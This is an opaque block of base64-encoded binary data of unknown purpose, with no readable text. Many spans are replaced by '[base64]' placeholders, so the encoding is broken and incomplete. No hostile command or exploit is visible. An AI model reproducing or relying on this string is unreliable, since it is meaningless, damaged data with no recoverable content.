8FhQUDAD4DPgMNAIUFhQUdAj4DPgOFBfkC+QIGAD4DPgOHAmUHhQXqBT4DPgMSAIUFhQVTAk4I6gUSAIUFhQVnApIJ/wXqBYUFhQU+A/8FPgNACYUFhQWSBz4DPgMSAIUFhQUQAWQM6gURCIUFhQUSAOoF6gVQBIsFiwUSAOoF6gX+AkUG/[base64]/[base64]/[base64]/wUSAOoFDQb/BQEGMQbyBQ0G8gW8BTEGvAWFA/[base64]/[base64]/4E/gQSAJoCmgL+BDIH/gQSAJoCmgK5AigBXwUSAJoClgVfBYYIXwUSAJYFlgVlAXAIowVfBZYFXwX+BKMF/gRdBV8FXQUSAP4E/[base64]/[base64]/sHXQP4AZwD1wVQAF0DXQM/[base64]/[base64]/[base64]/cL5wXhA/gL4QO5A+cF5wUGAOED4QPKBzUJMAbhA8ID4QMGADAGMAbKBz0JMQYwBsYDMAYGADEGMQa9A/[base64]/[base64]/AGIFYgXPA/[base64]/[base64]/QCuCsECoAIiAf0A/QDyAaACIgFXAv0A/QAyACIBIgH9ADYA/QAiAaUBIgEGAP0A/QCjAsQCVwL9ACkB/QA+AFcCVwKWAhIJoAJXAlAGVwL9AKACoAJTAFcCVwLBAdgIwQJXAiMBVwL9AMECwQKgAlcCVwJTAMECoALDAucHwQIPAO0DxALBAhEAwQIOAMQCxAIDAMECwQINAMQCxAKgAsECoAL9AMQC/QBXAqACVwLoAf0A/QAGAFcCVwL9AHUK/QAiAVcCIgEUCP0A/QAGACIBIgH9AN0B/QAGACIBIgH9AA0B/QAIACIBIgEGAP0A/QAiAQYBIgEGAP0A/QAiAQ4BIgEHAP0A/QAGACIBIgH9ADAA/QAFACIBIgHyAf0A/QAGACIBIgEUAvkB+QEnACIBIgEuAPkB+QEGACIBIgH5AVYF+QEnACIBIgEyAPkB+QEiAVEAIgH5AdoB+QEGACIBIgH5Ad0B+QEGACIBIgH5AQ0B+QEIACIBIgEGAPkB+QEiAQYBIgEGAPkB+QEiAQ4BIgEHAPkB+QEGACIBIgH5ATAA+QEFACIBIgHoAfkB+QH9ACIB/QDTAfkBIgF7Af0A/[base64]/QDWAdQA1ACmAP0A/QCJANQAiQBiA/0A1ACzAYkAiQAJANQA1AAGAIkAiQDUAA0B1AAIAIkAiQAGANQA1ACJAAYBiQAGANQA1ACJAA4BiQAHANQA1AAGAIkAiQDUADAA1AAFAIkAiQAUAtQA1AAnAIkAiQAuANQA1AAGAIkAiQC/BUoH/QA3BokAiQADAP0A/QANAIkAiQAUAv0A/QAnAIkAiQAuAP0A/QAGAIkAiQD9AHcC/QDUAIkAiQAnAP0A1AAHAokAiQAGANQA1AA4ABsB/[base64]/QAuASIBIgHUAP0A1AAxACIB/QAGANQA1AD9AOIF/QAEANQA1AAGAP0A/QDWAfMLIgHUAP0A1AAJACIB/QAGANQA1AD9AA0B/QAIANQA1AAGAP0A/QDUAAYB1AAGAP0A/QDUAA4B1AAHAP0A/QAGANQA1AD9ADAA/QAFANQA1AAUAv0A/QAnANQA1AAuAP0A/QAGANQA1AC9BYUIIgESANQA1AC7DHADLgEiAdQA1AC+BS4BIgEDANQA1AANACIBIgEUAtQA1AAnACIBIgEuANQA1AAGACIBIgHUAHcC1AD9ACIB/QAnANQA1AAHAv0A/[base64]/[base64]/BrkMEwMOAwIDAgMuARMDDgMDAAIDAgMNAA4DDgPmAQIDEwMGAA4DDgMzAMQCxAIOA/gC+ALEAl4DxAIGAPgC+AKvB0IBDgOnB/gC+AKjAw4DDgPJAUIByQH4Ag4D+AJnBMkByQGuB9gADgPJAeQAyQH4Ag4D+AJnBMkByQGuB+QADgPJAScFyQH4Ag4D+AJxA8kByQEGAPgC+ALyAJkADgO0A/[base64]/[base64]/[base64]/[base64]/AsQCvwKgAsoCoAISAL8CvwJFASgGxALfBb8CvwISAMQCxAJABj4HygK/AsQCvwISAMoCxAISAGQGygLEAmUGxAISAMoCygK4BMcEzgISAMoCygLOAjQGzgLEAsoCxAK/[base64]/gC+ALbA+EC4QLaA/gC+ALVA+EC4QLTA/gC+ALQA+EC4QLOA/gC+ALLA+EC4QLIA/gC+ALEA+EC4QLBA/gC+AK+A+EC4QK8A/gC+AK4A+EC4QK1A/[base64]/AncCvwKgAcQCoAEnAL8CvwIHAqABoAEGAL8CvwJPBdECxAISAL8CvwLEAikHxAISAL8CvwL3B0wFzgISAL8CvwLOAhAEzgLEAr8CvwIDAM4CzgINAL8CvwLmAc4C4QIGAL8CvwI4AK4A7AK/Ag0KvwIGAOwC7AJOABUK+ALsAvsF7AIRCvgC+AIGAOwC7AJNABIKDgPsAioG7AIOAxAKDgPsAhkA7AIOAxkADgMGAOwC7AI1ABUKEwPsAvcL7AITA/[base64]/[base64]/[base64]/[base64]/[base64]/AkwBTAExAAcBBwEGAEwBTAE4AMoAvwJOANQJ7AK/AlwIvwJMAewCTAEGAL8CvwIGAJICkgK/[base64]/[base64]/[base64]/[base64]/BBYAfwQoBcUCKAV/[base64]/[base64]/gLDgMwBZsBmwGWAg4DlgKTApsBmwFIAZYCSAFwApsBmwGOAkgBSAEDBJsBmwF0A0gBSAF/[base64]/oHSAEzABQBFAFIAfwHSAHdB/[base64]/[base64]/BJEEfwRYAPkIkQR/[base64]/[base64]/[base64]/[base64]/[base64]/BVAIvwUJAJcFlwUGAL8FvwWXBd0BlwUGAL8FvwWXBQ0BlwUIAL8FvwUGAJcFlwW/BQYBvwUGAJcFlwW/BQ4BvwUHAJcFlwUGAL8FvwWXBTAAlwUFAL8FvwUcAJcFlwXOCBsIzAWXBbwFlwUdAMwFzAW/BZcFlwUxAMwFvwUGAJcFlwUGANsLzAWXBQ0AlwUnAMwFzAUJAJcFlwUGAMwFzAUGAJcFlwXMBeoBzAW/[base64]/[base64]/[base64]/AESAKgCVAISAIEKqAJUAm8IVAISAKgCqAJUAiIIVAL8AagC/AEaAVQCqAIDAPwB/AENAKgCqAKkAvwB/AGoAtoBqAIyAPwB/AGoAjYAqAL8AVAI/AEJAKgCqAIGAPwB/AGoAt0BqAIGAPwB/AGoAg0BqAIIAPwB/AEGAKgCqAL8AQYB/AEGAKgCqAL8AQ4B/AEHAKgCqAIGAPwB/AGoAjAAqAIFAPwB/AEcAKgCqAJsBNAGAQQDAPAHzwQNAAEEAQSoAs8EqAIdAAEEAQT8AagC/AExAAEEqAIGAPwB/AEGAN8LAQT8AQ0A/AEnAAEEAQQJAPwB/AEGAAEEAQQGAPwB/AEBBOoBAQSoAvwB/AEEAAEEqAIGAPwB/AESANMC0wL8ARgF/AESANMC0wL8AU4L/AESANMC0wJiDLkJAQQSANMC0wIBBDcHAQT8AdMC/AEaAQEEGgEDAPwB/AENABoBGgGkAvwB/AEaAdoBGgEyAPwB/AEaATYAGgH8AVAI/AEJABoBGgEGAPwB/AEaAd0BGgEGAPwB/AEaAQ0BGgEIAPwB/AEGABoBGgH8AQYB/AEGABoBGgH8AQ4B/AEHABoBGgEGAPwB/AEaATAAGgEFAPwB/AEcABoBGgGpAQYG0wIaAaUCGgEdANMC0wL8ARoBGgExANMC/AEGABoBGgEGANwL0wIaAQ0AGgEnANMC0wIJABoBGgEGANMC0wIGABoBGgHTAuoB0wL8ARoBGgEEANMC/[base64]/[base64]/[base64]/[base64]/AKsDvwDADM8BzwHZCL8AvwCGAc8BhgFkAb8AvwCeAoYBZAExAL8AvwAGAGQBZAEGAKoJhgFkAQ0AZAEnAIYBhgEJAGQBZAEGAIYBhgEGAGQBZAGGAeoBhgG/AGQBvwAEAIYBZAEGAL8AvwBNCSEBhgEGAL8AvwBSDHkMzwEGAL8AvwB3DHoMRgIGAL8AvwASAF4BngK/ABYAvwB8DJ4CngIGAL8AvwA1AHoMuwK/APsCvwAEAH0MvAJGAL8AvwC8AmUDvAK7Ar8AvwCeArwCngJBAL8AvwBCAF4BXgG/AIEMvwCeAl4BXgEGAL8AvwB8DBkAngIGAL8AvwCxACEBsQAGAL8AvwA+BIgMuwK/[base64]/APEClAQ9BPQCPQTqApQElASQDD0EPQQGAJQElAQSAAUG1gSUBBYAlASODNYE1gQGAJQElAS/APsCvwCUBI0MlAQGAL8AvwATAOYA5gC/AAUGJwUDA+YA5gCMDCcFJwWUBOYA5gDWBCcFlARBAOYA5gBCAAUG1gS/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ECFAVGBPQCRgTqAhQFFAU4A0YERgQGABQFFAUSAEIDSAUUBRYAFAVDA0gFSAUGABQFFAUZA/[base64]/[base64]/QA9AAGABkDGQNFAawBRgRuBRkDGQMSAEYERgRTAn8DfwMSAEYERgR/A7AGfwMZA0YEGQMSAH8DfwMSAAgNRgR/[base64]/[base64]/MB8wFwA9YA1gAZA/[base64]/[base64]/[base64]/[base64]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[base64]/wG5gESAM8BzwHmAQIH5gHSAc8BzwESAOYB0gH2AGQC5gESANIB0gETAcAI8wHmAdIB0gEDB/MB5gESANIB0gEtCFgG8wESANIB0gHzAcoM8wHmAdIB0gHPAfMBzwEDANIB0gENAM8BzwEPAtIB0gHPAT8DzwEGANIB0gE1AJwE5gHSAfEC8wHmAfQC5gHqAvMB8wGZBOYB5gEGAPMB8wESAJ4E/AHzARYA8wGhBPwB/AEGAPMB8wHSAfsC0gHzAZcE8wEGANIB0gETANgEBQLSAZ4ECwIDAwUCBQKdBAsCCwLzAQUC8wH8AQsC/AFBAPMB8wFCAJ4EBQLSAQsD0gHzAQUC8wH8AdIB0gEGAPMB8wGhBBkA/AEGAPMB8wGjBCEBBQIGAPMB8wHZBN8ECwIGAPMB8wGjA90EEwITAPwEFQITAhkAGwLzARUC8wH7AxsCFQL8A/MB8wETAhYAEwIVAvMB8wFoBBMCEwL9BG0EFQITAhcAEwIVApkAFQLzARMC8wHgBBUCEwIGAPMB8wFHBGACFQIGAPMB8wHcBOUEGwIGAPMB8wESAD8CHwLzARYA8wHiBB8CHwIGAPMB8wH5A/[base64]/[base64]/IGKwMSADoDOgMrAwkNKwPsAjoD7AIDACsDKwMNAOwC7AIPAisDKwPsApkD7AIGACsDKwOvCPECOgMrA/[base64]/[base64]/AZ8FPwGEB40DjQNXAj8BPwESAI0DVwLIBaIHjQMSAFcCVwKHAvQB9AF0A1cCVwKNA/QB9AE/AVcCPwGLA/QB9AEDAD8BPwENAPQB9AEPAj8BPwHyAIsAVwL0AT8B9AFwA1cCVwKVB/QB9AGCA1cCVwJIB/QB9AFFB1cCVwIsB/QB9AEIB1cCVwLqBvQB9AF4BlcCVwKAA/QB9AF8A1cCVwJyA/QB9AHeBFcCVwJiA/QB9AHoClcCVwJdA/QB9AHrBlcCVwJTA/QB9AHSB1cCVwI6CPQB9AE6A1cCVwLoBvQB9AGyCFcCVwKYDfQB9AE8A1cCVwIrA/QB9AHsAlcCVwIdA/QB9AEaA1cCVwIZA/QB9AEOA1cCVwKpB/QB9AGoB1cCVwLXAvQB9AHhAlcCVwLfAvQB9AHYAlcCVwJaA/QB9AHTAlcCVwJVA/QB9AHSAlcCVwJEA/[base64]/ABMAakAqQBIAfwA/ABDAakAqQBBAfwA/AA5AakAqQAzAfwA/AAyAakAqQAuAfwA/AAlDakAqQAmAfwA/AAlAakAqQAaAfwA/AAaDakAqQAUAfwA/AAYDakAqQAXDfwA/AAWDakAqQAMAfwA/AAKAakAqQAHAfwA/ADjAKkAqQD0APwA4wDtAKkAqQDnAOMA4wC/[base64]/AJsCvwC+ANYAvgC8AL8AvwCuAL4ArgAyAL8AvgCuADYArgC+AKcDvgAGAK4ArgDyAK0AvwAcAK4ArgC/ALMD4wCqA64ArgAGAOMA4wDVB7EI5wDjALAD7QAGAOcA5wAzALAD9ADnANYA5wA1AEsK/AAOAFsGBwEPAPwA/AAHAREABwEDAPwA/[base64]/AGYAbEIBQIcANEDCwIFAskDBQL8AQsC/AEyAAUCBQL8ATYA/AE1ANYDCwL8AYUCEwILAswDCwIFAhMCBQIGAAsCCwLWAswDEwLKAwsCCwIFAhMCBQIGAAsCCwIFAugDBQLzAQsC8wEGAAUCBQLPAyEBCwIGAAUCBQILAHMBcwHGBXkBEwJzAX8BcwEFAhMCfwFzAdoBcwF/[base64]/[base64]/[base64]/[base64]/AUYEfwEJAM8AzwAGAH8BfwHPAN0BzwAGAH8BfwHPAA0BzwAIAH8BfwEGAM8AzwB/AQYBfwEGAM8AzwB/AQ4BfwEHAM8AzwAGAH8BfwHPADAAzwAFAH8BfwHFA88AzwAGAH8BfwHHA9EDmAEGAH8BfwEzAMwDrAF/AdYAfwGLAdUA1QAtAn8BfwEJANUA1QAGAH8BfwHVAN0B1QAGAH8BfwHVAA0B1QAIAH8BfwEGANUA1QB/AQYBfwEGANUA1QB/AQ4BfwEHANUA1QAGAH8BfwHVADAA1QAFAH8BfwH6AdUA1QAGAH8BfwHWAT8BPwHVAH8B1QCNAj8BPwErAtUA1QBuAj8BPwFfAtUA1QAJAD8BPwEGANUA1QA/AQ0BPwEIANUA1QAGAD8BPwHVAAYB1QAGAD8BPwHVAA4B1QAHAD8BPwEGANUA1QA/[base64]/[base64]/CpkBmQGsAecA5wDbA5kBmQF1AecA5wCWAZkBdQHAAOcAwAC8AXUB5wDVAMAAwAB/AecA1QA/[base64]/AUsBPwFBAOcA5wBCANsMRgHnANYM5wA/[base64]/[base64]/[base64]/ED5QHiAdwB3AEGAOUB4gE+BAUE5QHiAf0D4gGwAeUBsAEGAOIB4gH4A5kA5QEGAOIB4gH/[base64]/[base64]/[base64]/ARkAfwE7AYABOwFoBH8BfwELALgAuAB/AW0EfwG4ABYAuAB/[base64]/[base64]/[base64]/AXIBcgF3AYABdwFBAHIBcgFCAK8CfwFyAc8CcgF3AX8BdwEGAHIBcgHtBBkAfwEGAHIBcgHGBCEBgAEGAHIBcgE+BPwEhwFyAfkEcgH1BIcBhwEGAHIBcgH3BJkAiAEGAHIBcgH6BEIElgEGAHIBcgH/BJ8HlwGWAXIBcgGIAZcBiAGHAXIBcgGAAYgBgAF/[base64]/AWUDfwF3ATsBOwFyAX8BcgFBADsBOwFCAKIBdwE7AY0GOwFyAXcBcgEGADsBOwGeARkAdwEGADsBOwHhASEBfwEGADsBOwE+BJoGgAE7AZQGOwGRBoABgAEGADsBOwGnAJkAhwEGADsBOwGXBkIEiAEGADsBOwGbBp8HlgGIATsBOwGHAZYBhwGAATsBOwF/[base64]/[base64]/sCgAEEAKkDhwFGAIABgAGHAWUDhwFqAYABgAF/AYcBfwFBAIABgAFCAMkDhwGAAdEDgAF/[base64]/AZkAmQB3AYABdwHIA5kAmQByAXcBcgHBA5kAmQBtAXIBbQGkBJkAmQBsAW0BbAGyA5kAmQDCBmwBbAG/BpkAmQBhAWwBYQG0BpkAmQB6BGEBYQHnAJkAmQCfBmEB5wBbAZkAmQAeAecA5wC1AJkAmQC4AOcAtQCiAJkAmQCRALUAkQB1AZkAmQBzAZEAkQBmAZkAmQBUAZEAkQBLAZkAmQBGAZEAkQA/[base64]/[base64]/AKUBvwBrAtYA1gAGAL8AvwCcAXQC2QAGAL8AvwBBAQoB5AC/AI0BvwAJAOQA5AAGAL8AvwDkAA0B5AAIAL8AvwAGAOQA5AC/AAYBvwAGAOQA5AC/[base64]/AOcAvwAKAbMB5wDyAb8AvwAGAOcA5wD0AG8B9AC/AOcAvwBNAfQA5wDkAL8AvwDZAOcA2QDWAL8AvwC8ANkAvAAJAL8AvwAGALwAvAC/AFEDvwAGALwAvAC/AA0BvwAIALwAvAAGAL8AvwC8AAYBvAAGAL8AvwC8AA4BvAAHAL8AvwAGALwAvAC/ADAAvwAFALwAvADoAr8AvwAGALwAvAAGALAD1gCxAycD2QAGANYA1gD/AfEC5ADWAPQC1gDqAuQA5AA6AtYA1gAGAOQA5ACpAiQD5wAGAOQA5AC8AiwD9AADA+QA5AAzA/QA9ADnAOQA5ACtAvQA5wBBAOQA5ADnAL8C5wAGAOQA5ABnBNoC9AALABACCgH0AG0E9AAKARkADAH0AIwA9ADkAAwB5AD7A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gDrABcA6wD+AJUA/gAdAOsA6wBaAP4A/gCPAiMBCgELAP4A/[base64]/gDcAJgA3ADtAP4A7QDrANwA3AAJAO0A6wAGANwA3ADrAA0B6wAIANwA3AAGAOsA6wDcAAYB3AAGAOsA6wDcAA4B3AAHAOsA6wAGANwA3ADrADAA6wAFANwA3ADyAesA6wAGANwA3ADoAZYA7QAGANwA3AA7BQcI/gDcAKUC3ADnAP4A5wAcAEoF/gAMAfkACgH+ADkB/gAKAZgAmAD4Af4A/[base64]/[base64]/gDMABEAzAAPAP4A/gDMABEAzAAOAP4A/gAPAMwAzAD+ABEA/gAPAMwAzAD+ABEA/gAOAMwAzAAPAP4A/gDMABEAzAAOAP4A/gAPAMwAzAD+ABEA/gAOAMwAzAAPAP4A/gDMABEAzAAPAP4A/gDMABEAzAAOAP4A/gAPAMwAzAD+ABEA/gAOAMwAzAAPAP4A/gDMABEAzAAOAP4A/gAPAMwAzAD+ABEA/gAOAMwAzAAPAP4A/gDMABEAzAAOAP4A/gAPAMwAzAD+ABEA/gAPAMwAzAD+ABEA/gAPAMwAzAD+ABEA/gAPAMwAzAD+ABEA/gAOAMwAzAAPAP4A/gDMABEAzAAOAP4A/gAPAMwAzAD+ABEA/gAPAMwAzAD+ABEA/gAOAMwAzAADAP4ADAENAMwAzAAUAgwBDAEnAMwAzAAuAAwBDAEGAMwAzAAPAP4A/gDMABEAzAAOAP4A/gADAMwAGgENAP4A/gAUAhoBGgEnAP4A/gAuABoBGgEGAP4A/gAPAOAGHgH+ABEA/gAPAB4BHgH+ABEA/gAPAB4BHgH+ABEA/gAOAB4BHgEPAP4A/gAeAREAHgEOAP4A/gAPAB4BHgH+ABEA/gAPAB4BHgH+ABEA/gAPAB4BHgH+ABEA/gAOAB4BHgEPAP4A/gAeAREAHgEPAP4A/gAeAREAHgEPAP4A/gAeAREAHgEPAP4A/gAeAREAHgEOAP4A/gAPAB4BHgH+ABEA/gAOAB4BHgEPAP4A/gAeAREAHgEOAP4A/gAPAB4BHgH+ABEA/gAPAB4BHgH+ABEA/gAOAB4BHgEPAP4A/gAeAREAHgEPAP4A/gAeAREAHgEOAP4A/gAPAB4BHgH+ABEA/gAPAB4BHgH+ABEA/gAPAB4BHgH+ABEA/gAPAB4BHgH+ABEA/gBLAB4BHgH+AIgA/gAiAB4BHgEDAP4A/gANAB4BHgEUAv4A/gAnAB4BHgEuAP4A/[base64]/QEPAOsB6wH9AREA/QEOAOsB6wEPAP0B/QHrAREA6wEOAP0B/QEPAOsB6wH9AREA/QEOAOsB6wEPAP0B/QHrAREA6wEPAP0B/QHrAREA6wEOAP0B/QEPAOsB6wH9AREA/QEPAOsB6wH9AREA/QEOAOsB6wEPAP0B/QHrAREA6wEPAP0B/QHrAREA6wEOAP0B/QEPAOsB6wH9AREA/QEOAOsB6wEPAP0B/QHrAREA6wEOAP0B/QEPAOsB6wH9AREA/QEPAOsB6wH9AREA/QEPAOsB6wH9AREA/QEPAOsB6wH9AREA/QEPAOsB6wH9AREA/QEOAOsB6wEPAP0B/QHrAREA6wEOAP0B/QEPAOsB6wH9AREA/QEOAOsB6wEPAP0B/QHrAREA6wEPAP0B/QHrAREA6wEOAP0B/QEDAOsB/wENAP0B/QEUAv8B/wEnAP0B/QEuAP8B/wEGAP0B/QEDAMwAzAANAP0B/QEUAswAzAAnAP0B/QEuAMwAzAAGAP0B/QEPAC8IAgL9AREA/QEPAAICAgL9AREA/QEOAAICAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIOAP0B/QEPAAICAgL9AREA/QEOAAICAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIOAP0B/QEPAAICAgL9AREA/QEOAAICAgIPAP0B/QECAhEAAgIOAP0B/QEPAAICAgL9AREA/QEOAAICAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIOAP0B/QEPAAICAgL9AREA/QEOAAICAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgIPAP0B/QECAhEAAgJLAP0B/QECAogAAgIiAP0B/QEDAAICAgINAP0B/QEUAgICAgInAP0B/QEuAAICAgIGAP0B/QFLAJABkAH9AYgA/QEiAJABkAEDAP0B/QENAJABkAEUAv0B/QEnAJABkAEuAP0B/[base64]/AogAPwIDAJICkgINAD8CPwIUApICkgInAD8CPwIuAJICkgIGAD8CPwIPAKYCkwI/AhEAPwIOAJMCkwIPAD8CPwKTAhEAkwIOAD8CPwIPAJMCkwI/AhEAPwIOAJMCkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIOAD8CPwIPAJMCkwI/AhEAPwIPAJMCkwI/AhEAPwIOAJMCkwIPAD8CPwKTAhEAkwIOAD8CPwIPAJMCkwI/AhEAPwIPAJMCkwI/AhEAPwIOAJMCkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIPAD8CPwKTAhEAkwIOAD8CPwIPAJMCkwI/[base64]/AhEAvwIPAL4CvgK/AhEAvwIPAL4CvgK/AhEAvwIPAL4CvgK/[base64]/AhEAvwIPAL4CvgK/AhEAvwIPAL4CvgK/AhEAvwIOAL4CvgIPAL8CvwK+AhEAvgIOAL8CvwIPAL4CvgK/[base64]/AhEAPwIPAFkBWQE/AhEAPwIPAFkBWQE/AhEAPwIOAFkBWQEPAD8CPwJZAREAWQEPAD8CPwJZAREAWQEOAD8CPwIPAFkBWQE/AhEAPwIOAFkBWQEPAD8CPwJZAREAWQEPAD8CPwJZAREAWQEOAD8CPwIPAFkBWQE/AhEAPwIOAFkBWQEPAD8CPwJZAREAWQEPAD8CPwJZAREAWQEPAD8CPwJZAREAWQEOAD8CPwIPAFkBWQE/AhEAPwIOAFkBWQEPAD8CPwJZAREAWQEPAD8CPwJZAREAWQEPAD8CPwJZAREAWQEPAD8CPwJZAREAWQEOAD8CPwIPAFkBWQE/AhEAPwIPAFkBWQE/AhEAPwJLAFkBWQE/AogAPwIDAFkBWQENAD8CPwIUAlkBWQEnAD8CPwIuAFkBWQEGAD8CPwIPADwBPAE/AhEAPwIOADwBPAEPAD8CPwI8AREAPAEPAD8CPwI8AREAPAEOAD8CPwIPADwBPAE/AhEAPwIPADwBPAE/AhEAPwIOADwBPAEPAD8CPwI8AREAPAEOAD8CPwIPADwBPAE/AhEAPwIOADwBPAEPAD8CPwI8AREAPAEOAD8CPwIPADwBPAE/AhEAPwIPADwBPAE/AhEAPwIOADwBPAEPAD8CPwI8AREAPAEPAD8CPwI8AREAPAEPAD8CPwI8AREAPAEOAD8CPwIPADwBPAE/AhEAPwIPADwBPAE/AhEAPwIPADwBPAE/AhEAPwIPADwBPAE/AhEAPwIOADwBPAEPAD8CPwI8AREAPAEOAD8CPwIPADwBPAE/AhEAPwIOADwBPAEPAD8CPwI8AREAPAEOAD8CPwJLADwB7AI/AogAPwIDAOwC7AINAD8CPwIUAuwC7AInAD8CPwIuAOwC7AIGAD8CPwIDAOYC5gINAD8CPwIUAuYC5gInAD8CPwIuAOYC5gIGAD8CPwIDAKECoQINAD8CPwIUAqECoQInAD8CPwIuAKECoQIGAD8CPwIPAAsL8gI/AhEAPwIPAPIC8gI/AhEAPwIPAPIC8gI/AhEAPwIOAPIC8gIPAD8CPwLyAhEA8gIPAD8CPwLyAhEA8gIPAD8CPwLyAhEA8gIOAD8CPwIPAPIC8gI/AhEAPwIPAPIC8gI/AhEAPwIPAPIC8gI/AhEAPwIOAPIC8gIPAD8CPwLyAhEA8gIPAD8CPwLyAhEA8gIOAD8CPwIPAPIC8gI/AhEAPwIPAPIC8gI/AhEAPwIOAPIC8gIPAD8CPwLyAhEA8gIOAD8CPwIPAPIC8gI/AhEAPwIPAPIC8gI/AhEAPwIOAPIC8gIPAD8CPwLyAhEA8gIPAD8CPwLyAhEA8gIPAD8CPwLyAhEA8gIPAD8CPwLyAhEA8gIOAD8CPwJLAPIC8gI/[base64]/ALkAfgC5AH5AvwC+AL2AuQB5AGVAvgClQI8AeQBPAHyApUC5AE/[base64]/[base64]/AekAzAD7AZ8AnwDpAcwAzADlAZ8AnwDhAcwAzADfAZ8AnwB+AcwAzADcAZ8AnwCIAcwAzADbAZ8AnwDLAcwAzADKAZ8AnwDFAcwAzADAAZ8AnwBzAcwAzAC/AZ8AnwBHAcwAzAC+AZ8AnwBsAcwAzAC3AZ8AnwCyAcwAzAAuAZ8AnwCuAcwAzACsAZ8AnwCqAcwAzACpAZ8AnwCdAcwAzACjAZ8AnwCcAcwAzACZAZ8AnwBWAcwAzACYAZ8AnwA2AcwAzACXAZ8AnwCAAcwAzACGAZ8AnwB/AcwAzAApAZ8AnwB9AcwAzAB7AZ8AnwB3AcwAzAB0AZ8AnwBmAcwAzABtAZ8AnwBnAcwAzAA6AZ8AnwBlAcwAzABhAZ8AnwBeAcwAzABYAZ8AnwBOAcwAzABLAZ8AnwBGAcwAzAAjAZ8AnwBDAcwAz